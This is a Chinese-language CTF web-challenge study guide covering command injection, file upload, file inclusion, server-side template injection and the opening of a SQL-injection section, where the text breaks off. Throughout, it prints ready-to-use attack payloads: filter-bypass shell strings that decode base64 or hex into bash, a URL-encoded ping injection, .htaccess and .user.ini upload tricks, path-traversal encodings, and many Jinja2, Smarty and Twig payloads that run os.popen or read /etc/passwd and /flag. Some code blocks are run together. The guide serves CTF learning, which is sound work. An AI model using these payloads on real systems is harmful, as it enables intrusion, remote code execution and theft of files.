
web题型
0X01 命令执行
漏洞原理
没有对用户输入的内容进行一定过滤直接传给shell_exec、system一类函数执行
看一个具体例子
cmd1|cmd2:无论cmd1是否执行成功,cmd2将被执行
cmd1;cmd2:无论cmd1是否执行成功,cmd2将被执行
cmd1&cmd2:无论cmd1是否执行成功,cmd2将被执行
cmd1||cmd2:仅在cmd1执行失败时才执行cmd2
cmd1&&cmd2:仅在cmd1执行成功后时才执行
这里只需要利用;将str截断,接着可以执行我们自定义的命令了,一个可能的payload: calc=1;cat /flag;
绕过过滤
一般的题不会这么简单,往往会对用户的输入进行一定的过滤
关键字过滤绕过
# 关键字过滤
# 用*匹配任意
cat fl*
cat fla*
# 反斜线绕过
ca\t fla\g.php
# 过滤cat可用其他命令,tac/more/less
tac flag.php
# 过滤/
#在linux的系统环境变量中${PATH:0:/}代替/
ls flag_is_here{PATH:0:1}
# 两个单引号绕过,双引号也可以
cat fl''ag.php
# 用[]或者{}匹配,[]匹配[]中任意一个字符,{}表示匹配大括号里面的所有模式,模式之间使用逗号分隔
cat fl[a]g.php
# 变量替换与拼接
a=fl;b=ag;cat $a$b
# 把flag.php复制为flaG
cp fla{g.php,G}
# 利用空变量 使用$*和$@,$x(x 代表 1-9),${x}(x>=10)(小于 10 也是可以的) 因为在没有传参的情况下,上面的特殊变量都是为空的
ca${21}t flag.php
编码绕过
# 编码绕过
# base64编码绕过(引号可以去掉) |(管道符) 会把前一个命令的输出作为后一个命令的参数
echo "Y2F0IGZsYWcucGhw" | base64 -d | bash
# hex编码绕过(引号可以去掉)
echo "63617420666c61672e706870" | xxd -r -p | bash
# sh的效果和bash一样
echo "63617420666c61672e706870" | xxd -r -p | sh
空格过滤绕过
${IFS}$9
{IFS}
$IFS
${IFS}
#$1改成$加其他数字貌似都行
$IFS$1
# {command,param},需要用{}括起来
{cat,flag.php}
# \x09表示tab,\x20空格
X=$'cat\x09./flag.php';$X
嵌套执行
?c=eval($_GET[1]);&1=system('cat flag.php');
过滤分号
#最后一条语句可不加;直接使用?>闭合
include%0A$_GET[1]?>&1=php://filter/convert.base64-encode/resource=flag.php
payload
//题目过滤
|\<|\\\\|{|}|\&|\?/i", $iipp)){
die("hacker!!!");
}
$result=shell_exec('ping -c 4 '.$iipp);
$result=str_replace("\n","
",$result);
echo $result;
?>
//payload
//过滤斜杠,因此必须堆叠注入
//过滤分号,用%0a代替
//过滤空格,用%09代替
//过滤cat,使用ca''t绕过查看index.php
//过滤l(这题最刁钻的地方),ls无法使用且flag文件名只能用通配,find查看目录结构,配合grep读取flag,但是要注意递归深度,加上-maxdepth
127.0.0.1%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0afind%09.%09-maxdepth%091%09|xargs%09grep%09"ag"%09.&submit=Ping
这段代码是一个简单的PHP脚本,用于执行ping命令来测试指定IP地址的连通性。在代码中,它首先检查是否有iipp参数通过POST请求传递给脚本。如果没有传递iipp参数,则不执行任何操作。
如果传递了iipp参数,代码会使用正则表达式检查参数值是否包含一些特定字符,包括分号、cat、ls、/、l、:、flag等等。如果参数值中包含这些字符,代码会输出"hacker!!!"并终止脚本的执行。
模式分隔符后的"i"标记这是一个大小写不敏感的搜索
否则,代码会使用shell_exec函数执行"ping -c 4"命令,并将结果存储在$result变量中。然后,它将结果中的换行符替换为HTML标签"
",然后输出$result。
根据题目要求的payload过滤情况,我们可以看到以下细节:
- 斜杠(/)被过滤,无法执行目录遍历。但我们可以通过堆叠多个%0a(换行符)来绕过这个过滤限制。
- 分号(;)被过滤,无法使用多个命令执行。但我们可以使用%0a来代替换行符,以实现命令的分隔。
- 空格被过滤,无法直接使用空格。我们可以使用URL编码的%09来代替空格。
- cat被过滤,无法直接使用cat命令查看文件内容。但我们可以通过将cat拆分成两部分(ca''t),来绕过这个过滤限制。
- l被过滤,无法直接使用ls命令查看文件列表。但我们可以使用其他命令,例如find配合grep来模拟ls的功能。
find命令 - 基于目录深度的搜索
-maxdepth: 指定遍历搜索的最大深度
例:查找当前目录下以get开头的所有文件

-mindepth: 指定开始遍历搜索的最小深度
例:查找深度距离当前目录至少2个子目录的所有文件

ps:以上两个参数均已当前目录 . 作为起始深度1
使用-maxdepth和-mindepth基于目录深度的搜索时,该参数应该作为find的第一种参数出现,否则会进行一些不必要的检查导致影响find的效率。
比如同时用-maxdepth和-type,如果-type在前,find会找出符合文件类型的所有文件接着再匹配符合指定深度的(相当于还是把当前目录及子目录遍历搜索个底朝天);而如果-maxdepth在前,find就能够在找到所有符合指定深度的文件后,在匹配这些文件的类型。
在第二层子目录和第四层子目录之间查找passwd文件。
1 # find -mindepth 3 -maxdepth 5 -name passwd
2 ./usr/bin/passwd
3 ./etc/pam.d/passwd
xargs
之所以能用到这个命令,关键是由于很多命令不支持|管道来传递参数,而日常工作中有有这个必要,所以就有了xargs命令,例如:
这个命令是错误的
find /sbin -perm +700 |ls -l
这样才是正确的
find /sbin -perm +700 |xargs ls -l
grep
用法:(75条消息) 一、linux grep命令详解_grep模糊查询_小天才。的博客-CSDN博客
Linux grep (global regular expression) 命令用于查找文件里符合条件的字符串或正则表达式。
grep 指令用于查找内容包含指定的范本样式的文件,如果发现某文件的内容符合所指定的范本样式,预设 grep 指令会把含有范本样式的那一列显示出来。若不指定任何文件名称,或是所给予的文件名为 -,则 grep 指令会从标准输入设备读取数据。
grep [options] pattern [files]
或
grep [-abcEFGhHilLnqrsvVwxy][-A<显示行数>][-B<显示列数>][-C<显示列数>][-d<进行动作>][-e<范本样式>][-f<范本文件>][--help][范本样式][文件或目录...]
- pattern - 表示要查找的字符串或正则表达式。
- files - 表示要查找的文件名,可以同时查找多个文件,如果省略 files 参数,则默认从标准输入中读取数据。
常用选项::
-i:忽略大小写进行匹配。-v:反向查找,只打印不匹配的行。-n:显示匹配行的行号。-r:递归查找子目录中的文件。-l:只打印匹配的文件名。-c:只打印匹配的行数。
1、在文件 file.txt 中查找字符串 "hello",并打印匹配的行:
grep hello file.txt
3、在标准输入中查找字符串 "world",并只打印匹配的行数:
echo "hello world" | grep -c world
根据上述分析,我们可以构造以下payload来绕过这些过滤限制并执行命令:
127.0.0.1%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0acd%09..%0afind%09.%09-maxdepth%091%09|xargs%09grep%09"ag"%09.&submit=Ping
管道符会把前一个命令的输出作为后一个命令的参数
这个payload首先通过堆叠%0a来达到目录遍历的效果(cd ..),然后使用find命令在当前目录下进行递归搜索,配合grep命令来查找包含"ag"字符串的文件。最后,通过xargs命令将搜索结果传递给grep命令进行筛选。该payload通过使用URL编码的%09来代替空格,以及将cat拆分成两部分,绕过了过滤限制。
0X02 文件上传
漏洞原理
文件上传漏洞主要是因为Web应用在设计和开发文件上传功能时,没有对用户上传的文件进行充分的检测及防御,导致恶意的可执行文件上传至Web服务器并造成损害,一般要结合文件包含漏洞配合使用
绕过方式
如果知道了防护手段,就能见招拆招,下列是常见的三种防护方式:
对上传文件扩展名进行严格过滤,设置白名单机制只允许特定扩展名文件上传,严格过滤扩展名为“.php、.asp、.bat”等可执行文件上传
限制目录权限,对于文件上传目录设置可读、可写、不可执行权限,禁止用户上传的文件在后台执行
隐藏文件上传目录,用户上传文件的目标目录对用户隐藏。
前端JS验证绕过
利用bp抓包修改或者修改JS代码
黑白名单绕过
常见后缀:phtml、php3、php4、php5、Php、pphphp(适用于空格替换的双写绕过)
上传成功后,测试是否能够解析
文件类型检测
检测的方式包括:content-type、内容和文件头等
判断文件头:抓包在文件内容增加GIF89a
判断文件内容:制作图片马
截断绕过
上传文件发现回显保存路径
成功的条件:php版本小于5.3.4且magic_quotes_gpc=off
Get:在上传路径处 …/upload/1.php%00
Post:对…/upload/1.php后进行16进制hex修改为00
抓包修改为:1.php;jpg或者1.php%00.jpg或者1.php/00.jpg
条件竞争漏洞
文件上传进行验证的短暂时间内,服务器对传入的文件进行了临时保存,在这短暂时间内php是可以解析的
利用bp抓包,设置多线程,不断发包;浏览器访问连接我们上传的木马文件
//连接脚本
import requests
url = "http://127.0.0.1/upload-labs/upload/shell.php.7z"
while True:
html = requests.get(url)
if html.status_code == 200:
print("OK")
break
else:
print("NO")
apache解析漏洞绕过
-
上传图片马evil.php.xxx.abc
-
上传.htaccess,内容为
SetHandler application/x-httpd-php
.user.ini
跟.htaccess后门比,适用范围更广,nginx/apache/IIS都有效,而.htaccess只适用于apache
条件:
- 服务器脚本语言为PHP
- 服务器使用CGI/FastCGI模式
- 上传目录下要有可执行的php文件
GIF89a //绕过exif_imagetype() auto_prepend_file=a.jpg //指定在主文件之前自动解析的文件的名称,并包含该文件,就像使用require函数调用它一样。 auto_append_file=a.jpg //解析后进行包含还有其他绕过的姿势,由于笔者还没有遇到过相关题型无法确定绕过方式的有效性,暂时不具体细说(比如evil.php/.),比如win系统解析漏洞绕过、iis6.0 6.5 版本解析漏洞以及nginx解析漏洞,详情可见参考文章
参考文章文件上传漏洞原理、防御、绕过
0X03 文件包含
漏洞原理
通过PHP函数引入文件时,传入的文件名没有经过合理的验证,从而操作了预想之外的文件,就可能导致意外的文件泄漏甚至恶意代码注入,引发漏洞的环境要求为:
allow_url_fopen=On(默认为On)
allow_url_include=Off(5.2版本后默认为Off)
引发漏洞的函数包括include()、require()、include_once()以及require_once()
包含方式
PHP伪协议
允许访问 PHP 的输入输出流、标准输入输出和错误描述符
file://
file:///etc/passwd、file://key.txt
php://
php://input
[post data]
php://filter
data://
类似于php://input,可以让用户来控制输入流,当它与包含函数结合时,用户输入的data://流会被当作php文件执行。从而导致任意代码执行。
phar://、zip://
phar://数据流包装器自PHP5.3.0起开始有效
phar://E:/phpstudy/www/1.zip/phpinfo.txt
zip://[压缩包绝对路径]#[压缩包内文件]
Apache日志文件包含
利用条件:
日志文件可读
日志存储目录已知(读取服务器配置文件httpd.conf、nginx.conf或者phpinfo())
Apache运行后一般默认会生成两个日志文件,Windos下是access.log(访问日志)和error.log(错误日志),Linux下是access_log和error_log,访问日志文件记录了客户端的每次请求和服务器响应的相关信息。
如果访问一个不存在的资源时,如http://www.xxxx.com/,则会记录在日志中,但是代码中的敏感字符会被浏览器转码,我们可以通过burpsuit绕过编码,就可以把 写入apache的日志文件
Session文件包含
利用条件:
session内可控变量
session文件可读写,存储路径已知(路径可在phpinfo的session.save_path得到)
常见存储路径:
/var/lib/php/sess_PHPSESSID
/tmp/sess_PHPSESSID
/tmp/sessions/sess_PHPSESSID
Session文件格式
sess_[phpsessid] ,phpsessid 在发送的请求的 cookie 字段中
临时文件包含
php中上传文件,会创建临时文件。在linux下使用/tmp目录,而在windows下使用c:\winsdows\temp目录。在临时文件被删除之前,利用竞争即可包含该临时文件
文件名获取方法:
暴力猜解
phpinfo php varirables获取上传文件的存储路径和临时文件名
上传文件包含
很多网站通常会提供文件上传功能,配合上传文件漏洞,访问上传的文件
1
其他包含
SMTP日志
xss
绕过方式
目录穿越
使用 ../../ 来返回上一目录编码绕过…/过滤
url编码
../
%2e%2e%2f
…%2f
%2e%2e/
..\
%2e%2e%5c
…%5c
%2e%2e\
二次编码绕过(服务端额外做了一次URL解码,为了方便utf-8编码)
../
%252e%252e%252f
..\
%252e%252e%255c
容器/服务端编码绕过
../
..%c0%af
注:Why does Directory traversal attack %C0%AF work?
%c0%ae%c0%ae/
注:java中会把”%c0%ae”解析为”\uC0AE”,最后转义为ASCCII字符的”.”(点)
Apache Tomcat Directory Traversal
..\
..%c1%9c
指定后缀绕过
URL query或fragment绕过
protocol :// hostname[:port] / path / [;parameters][?query]#fragment
绕过强制添加的后缀
query(?)
[访问参数] ?file=http://localhost:8081/phpinfo.php?
[拼接后] ?file=http://localhost:8081/phpinfo.php?.txt
- fragment(#)
[访问参数] ?file=http://localhost:8081/phpinfo.php%23
[拼接后] ?file=http://localhost:8081/phpinfo.php#.txt
长度截断
php版本< 5.2.8
原理:
Windows下目录最大长度为256字节,超出的部分会被丢弃
Linux下目录最大长度为4096字节,超出的部分会被丢弃。
利用方法(windows可直接用.截断)
?file=./././·······/./shell.php
%00截断
magic_quotes_gpc = Off
php版本< 5.3.4
利用方式
?file=shell.php%00
0X04 SSTI
漏洞原理
服务端接收了用户的恶意输入以后,未经任何处理就将其作为 Web 应用模板内容的一部分,模板引擎在进行目标编译渲染的过程中,执行了用户插入的可以破坏模板的语句,因而可能导致了敏感信息泄露、代码执行、GetShell 等问题.
渲染方法有render_template和render_template_string两种
render_template是用来渲染一个指定的文件的。例如:return render_template(‘index.html’)
render_template_string则是用来渲染一个字符串的

举个例子,我们输入{{7*7}},符合模板引擎的规则,自然而然会计算出49
@app.errorhandler(404)
def page_not_found(e):
template = '''{%% extends "layout.html" %%}
{%% block body %%}
Oops! That page doesn't exist.
%s
{%% endblock %%}
''' % (request.url)
return render_template_string(template), 404
攻击方式
首先要明白,只要用到了模板,就可能存在模板注入漏洞,SSTI不属于任何一种语言,沙盒绕过也不是,沙盒绕过是为模板引擎漏洞设计出来的防护机制,不允许使用没有定义或者声明的模块。
常见的模板引擎
php
Smarty
Twig
Blade
Java
JSP
FreeMaker
Velocity
Python
Jinjia2
django
tornado
__class__ 类的一个内置属性,表示实例对象的类。
__base__ 类型对象的直接基类
__bases__ 类型对象的全部基类,以元组形式,类型的实例通常没有属性 __bases__
__mro__ 此属性是由类组成的元组,在方法解析期间会基于它来查找基类。
__subclasses__() 返回这个类的子类集合,Each class keeps a list of weak references to its immediate subclasses. This method returns a list of all those references still alive. The list is in definition order.
__init__ 初始化类,返回的类型是function
__globals__ 使用方式是 函数名.__globals__获取function所处空间下可使用的module、方法以及所有变量。
__dic__ 类的静态函数、类函数、普通函数、全局变量以及一些内置的属性都是放在类的__dict__里
__getattribute__() 实例、类、函数都具有的__getattribute__魔术方法。事实上,在实例化的对象进行.操作的时候(形如:a.xxx/a.xxx()),都会自动去调用__getattribute__方法。因此我们同样可以直接通过这个方法来获取到实例、类、函数的属性。
__getitem__() 调用字典中的键值,其实就是调用这个魔术方法,比如a['b'],就是a.__getitem__('b')
__builtins__ 内建名称空间,内建名称空间有许多名字到对象之间映射,而这些名字其实就是内建函数的名称,对象就是这些内建函数本身。即里面有很多常用的函数。__builtins__与__builtin__的区别就不放了,百度都有。
__import__ 动态加载类和函数,也就是导入模块,经常用于导入os模块,__import__('os').popen('ls').read()]
__str__() 返回描写这个对象的字符串,可以理解成就是打印出来。
url_for flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
get_flashed_messages flask的一个方法,可以用于得到__builtins__,而且url_for.__globals__['__builtins__']含有current_app。
lipsum flask的一个方法,可以用于得到__builtins__,而且lipsum.__globals__含有os模块:{{lipsum.__globals__['os'].popen('ls').read()}}
current_app 应用上下文,一个全局变量。
request 可以用于获取字符串来绕过,包括下面这些,引用一下羽师傅的。此外,同样可以获取open函数:request.__init__.__globals__['__builtins__'].open('/proc\self\fd/3').read()
request.args.x1 get传参
request.values.x1 所有参数
request.cookies cookies参数
request.headers 请求头参数
request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data)
request.data post传参 (Content-Type:a/b)
request.json post传json (Content-Type: application/json)
config 当前application的所有配置。此外,也可以这样{{ config.__class__.__init__.__globals__['os'].popen('ls').read() }}
g {{g}}得到常用的过滤器
int():将值转换为int类型;
float():将值转换为float类型;
lower():将字符串转换为小写;
upper():将字符串转换为大写;
title():把值中的每个单词的首字母都转成大写;
capitalize():把变量值的首字母转成大写,其余字母转小写;
trim():截取字符串前面和后面的空白字符;
wordcount():计算一个长字符串中单词的个数;
reverse():字符串反转;
replace(value,old,new): 替换将old替换为new的字符串;
truncate(value,length=255,killwords=False):截取length长度的字符串;
striptags():删除字符串中所有的HTML标签,如果出现多个空格,将替换成一个空格;
escape()或e:转义字符,会将<、>等符号转义成HTML中的符号。显例:content|escape或content|e。
safe(): 禁用HTML转义,如果开启了全局转义,那么safe过滤器会将变量关掉转义。示例: {{'hello'|safe}};
list():将变量列成列表;
string():将变量转换成字符串;
join():将一个序列中的参数值拼接成字符串。示例看上面payload;
abs():返回一个数值的绝对值;
first():返回一个序列的第一个元素;
last():返回一个序列的最后一个元素;
format(value,arags,*kwargs):格式化字符串。比如:{{ "%s" - "%s"|format('Hello?',"Foo!") }}将输出:Helloo? - Foo!
length():返回一个序列或者字典的长度;
sum():返回列表内数值的和;
sort():返回排序后的列表;
default(value,default_value,boolean=false):如果当前变量没有值,则会使用参数中的值来代替。示例:name|default('xiaotuo')----如果name不存在,则会使用xiaotuo来替代。boolean=False默认是在只有这个变量为undefined的时候才会使用default中的值,如果想使用python的形式判断是否为false,则可以传递boolean=true。也可以使用or来替换。
length()返回字符串的长度,别名是count
利用方法
以出题最常见的Jinjia2为例,说明利用方法,所有的模板引擎利用思路都是一样的,只是使用的语法不同
- 获取基类
{{[].__class__}} ''.__class__.__mro__[2] ().__class__.__base__ [].__class__.__bases__[0] - 获取所有继承自object的类
''.__class__.__mro__[2].__subclasses__() # list.index输出想要的类的位置 ''.__class__.__mro__[2].__subclasses__().index(file) - 寻找可利用类
import requests
import time
import htmlfor i in range(1, 500): url = "ip/?search={{''.__class__.__mro__[2].__subclasses__()["+str(i)+"]}}" req = requests.get(url) time.sleep(0.1) # class_you_look_for为你想要寻找的类 if "class_you_look_for" in html.escape(req.text): print(i) print(html.unescape(req.text)) break - 利用方法
找到位置后调用执行命令
[].__class__.__base__.__subclasses__()[40]('/etc/passwd').read()
使用os的popen执行命令
-
popen()可以执行shell命令,并读取此命令的返回值;
-
popen()函数通过创建一个管道,调用fork()产生一个子进程,执行一个shell以运行命令来开启一个进程。可以通过这个管道执行标准输入输出操作。这个管道必须由pclose()函数关闭,必须由pclose()函数关闭,必须由pclose()函数关闭,而不是fclose()函数(若使用fclose则会产生僵尸进程)。pclose()函数关闭标准I/O流,• I/O 即输入Input/ 输出Output的缩写,其实就是计算机调度把各个存储中(包括内存和外部存储)的数据写入写出的过程;等待命令执行结束,然后返回shell的终止状态。如果shell不能被执行,则pclose()返回的终止状态与shell已执行exit一样。
{{[].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls').read()}} [].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('ls /flasklight').read() [].__class__.__base__.__subclasses__()[71].__init__['__glo'+'bals__']['os'].popen('cat coomme_geeeett_youur_flek').read()如果system被过滤,使用os的listdir读取目录+file模块读取文件:
-
().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.') {{''.__class__.__mro__[2].__subclasses__()[258]('ls',shell=True,stdout=-1).communicate()[0].strip()}} {{''.__class__.__mro__[2].__subclasses__()[258]('ls /flasklight',shell=True,stdout=-1).communicate()[0].strip()}} {{''.__class__.__mro__[2].__subclasses__()[258]('cat /flasklight/coomme_geeeett_youur_flek',shell=True,stdout=-1).communicate()[0].strip()}}
一般位置为59,可以用它来调用file、os、eval、commands等# 调用file,把 read() 改为 write() 就是写文件 ''.__class__.__mro__[2].__subclasses__()[59].__init__.__globals__['__builtins__']['file']('/etc/passwd').read() # import os [].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['__imp'+'ort__']('os').__dict__['pop'+'en']('ls /').read() #调用eval [].__class__.__base__.__subclasses__()[59].__init__['__glo'+'bals__']['__builtins__']['eval']("__import__('os').popen('ls').read()") [].__class__.__base__.__subclasses__()[189].__init__.__globals__['__builtins__']['ev'+'al']('__imp'+'ort__("os").po'+'pen("ls ./").read()') # 调用system >>> [].__class__.__base__.__subclasses__()[59].__init__.__globals__['linecache'].__dict__.values()[12].__dict__.values()[144]('whoami') # commands命令执行 {}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('commands').getstatusoutput('ls')绕过方式
过滤[]
-
使用
__getitem__ -
使用
pop(),但是pop会删除里面的键 -
{{''.__class__.__mro__.__getitem__(2).__subclasses__().pop(40)('/flag').read()}} - 使用
get(),返回指定键的值,如果值不在字典中返回default值 - 使用
setdefault(),和get()类似, 但如果键不存在于字典中,将会添加键并将值设为default -
{{url_for.__globals__['__builtins__']}} {{url_for.__globals__.__getitem__('__builtins__')}} {{url_for.__globals__.pop('__builtins__')}} {{url_for.__globals__.get('__builtins__')}} {{url_for.__globals__.setdefault('__builtins__')}}过滤.
-
().__class__ ()["__class__"] ()|attr("__class__") ().__getattribute__("__class__")过滤[’’] (’’) {}
-
# request传参 request.args.x1 get传参 request.values.x1 get、post传参 request.cookies request.form.x1 post传参 (Content-Type:applicaation/x-www-form-urlencoded或multipart/form-data) request.data post传参 (Content-Type:a/b) request.json post传json (Content-Type: application/json) # e.g. {{(x|attr(request.cookies.x1)|attr(request.cookies.x2)|attr(request.cookies.x3))(request.cookies.x4).eval(request.cookies.x5)}} x1=__init__;x2=__globals__;x3=__getitem__;x4=__builtins__;x5=__import__('os').popen('cat /flag').read()过滤关键字
-
# 单引号双引号都可,+号可省略 "cla"+"ss" # 反转 "__ssalc__"[::-1] # ascii转换 "{0:c}".format(97)='a' "{0:c}{1:c}{2:c}{3:c}{4:c}{5:c}{6:c}{7:c}{8:c}".format(95,95,99,108,97,115,115,95,95)='__class__' # 编码绕过 "__class__"=="\x5f\x5fclass\x5f\x5f"=="\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f" # 对于python2的话,还可以利用base64进行绕过 "__class__"==("X19jbGFzc19f").decode("base64") # 利用chr函数 #先找到builtins {% set chr=url_for.__globals__['__builtins__'].chr %} {{""[chr(95)%2bchr(95)%2bchr(99)%2bchr(108)%2bchr(97)%2bchr(115)%2bchr(115)%2bchr(95)%2bchr(95)]}} # format "%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)=='__class__' ""["%c%c%c%c%c%c%c%c%c"|format(95,95,99,108,97,115,115,95,95)] #Jinjia2可用~拼接 {%set a='__cla' %}{%set b='ss__'%}{{""[a~b]}} #大小写转换,若只过滤了小写 ""["__CLASS__".lower()] ""["__CLASS__"|lower] # join ""[['__clas','s__']|join]==""[('__clas','s__')|join]==""["__class__"] # replace "__claee__"|replace("ee","ss") # reverse "__ssalc__"|reverse # select拼接 (()|select|string)[24]~ (()|select|string)[24]~ (()|select|string)[15]~ (()|select|string)[20]~ (()|select|string)[6]~ (()|select|string)[18]~ (()|select|string)[18]~ (()|select|string)[24]~ (()|select|string)[24]~ == "__class__" # url_for和get_flash_message get_flashed_messages.__globals__['current_app'].config get_flashed_messages.__globals__['builtins']['eval'] url_for._globals_[‘current_app’].config url_for._globals_['builtins']['eval']一些payload
python2
[].__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].system('ls') [].__class__.__base__.__subclasses__()[76].__init__.__globals__['os'].system('ls') "".__class__.__mro__[-1].__subclasses__()[60].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")') "".__class__.__mro__[-1].__subclasses__()[61].__init__.__globals__['__builtins__']['eval']('__import__("os").system("ls")') "".__class__.__mro__[-1].__subclasses__()[40](filename).read() "".__class__.__mro__[-1].__subclasses__()[29].__call__(eval,'os.system("ls")')python3
''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.values()[13]['eval'] "".__class__.__mro__[-1].__subclasses__()[117].__init__.__globals__['__builtins__']['eval']Jinjia2通用payload
{% for c in [].__class__.__base__.__subclasses__() %}{% if c.__name__=='catch_warnings' %}{{ c.__init__.__globals__['__builtins__'].eval("__import__('os').popen('').read()") }}{% endif %}{% endfor %} # 盲注 {% if ''.__class__.__mro__[2].__subclasses__()[40]('/tmp/test').read()[0:1]=='p' %}~p0~{% endif %} Smarty
#版本号 {$smarty.version} #php指令,smarty3弃用 {php}{/php} #php7无法使用 #静态方法 public function getStreamVariable($variable){ $_result = ''; $fp = fopen($variable, 'r+'); if ($fp) { while (!feof($fp) && ($current_line = fgets($fp)) !== false) { $_result .= $current_line; } fclose($fp); return $_result; } $smarty = isset($this->smarty) ? $this->smarty : $this; if ($smarty->error_unassigned) { throw new SmartyException('Undefined stream variable "' . $variable . '"'); } else { return null; } } #payload {if phpinfo()}{/if} {if system('ls')}{/if} {if system('cat /flag')}{/if} {Smarty_Internal_Write_File::writeFile($SCRIPT_NAME,"",self::clearConfig())}twig
{{_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}shtml
Tornado
格式类似于jinjia2
cookie_secret在Application对象settings的属性中 ,访问它的话就需要知道它的属性名字
self.application.settings有一个别名是RequestHandler.settings,其中handler又是指向处理当前这个页面的RequestHandler对象,RequestHandler.settings指向self.application.settings,因此handler.settings指向RequestHandler.application.settingsGO模板注入
{{.secret_key}}或{{.}},注意有个占位符. -
Go template
-
Go SSTI初探
参考文章
模板注入总结(SSTI)
SSTI利用思路
SSTI模板注入绕过(进阶篇)0X05 SQL注入
-
漏洞原理
web应用程序对用户输入数据的合法性没有判断或过滤不严格,攻击者可以在web应用程序中事先定义好的查询语句的结尾上添加额外的SQL语句,在管理员不知情的情况下实现非法操作,以此欺骗数据库服务器执行非授权的任意查询,从而进一步得到相应的数据信息在页面中有数据交互的地方,攻击者构造sql语句,使web服务器执行恶意命令访问数据库。
SQL注入漏洞满足的两个条件:
- 参数用户可以控制
- 参数可以带入数据库查询
构造语句是数据库报错,根据报错判断是否存在SQL注入攻击方式
基础知识
information_schema:SCHEMATA、TABLES、COLUMNSSCHEMATA:存储的库名
TABLES:记录了用户创建的所有数据库的库名(TABLE_SCHEMA)和表名(TABLE_NAME)
COLUMNS:存储了该用户创建的所有数据库的库名(TABLE_SCHEMA)、表名(TABLE_NAME)和字段名(COLUMN_NAME)
注释符#:注释从#字符到行尾
--:注释从–序列到行尾,使用注释时,后面需要跟一个或多个空格
/**/:注释/**/中间的字符,若/**/中间有感叹号,则有特殊意义,如/*!55555,username*/,若mysql版本号高于或等于5.55.55,语句将会被执行,如果!后面不加入版本号,mysql将会直接执行SQL语句
类型
SQL注入可分为字符型和数字型,字符型注入要注意字符串闭合问题
数字型猜测SQL语句为select * from table where id=8
字符型猜测SQL语句为select * from table where username='admin'Union注入
Mysql允许复合查询(多个SELECT语句并列查询),并将返回单个结果集。这些组合查询通常称为并或复合查询。
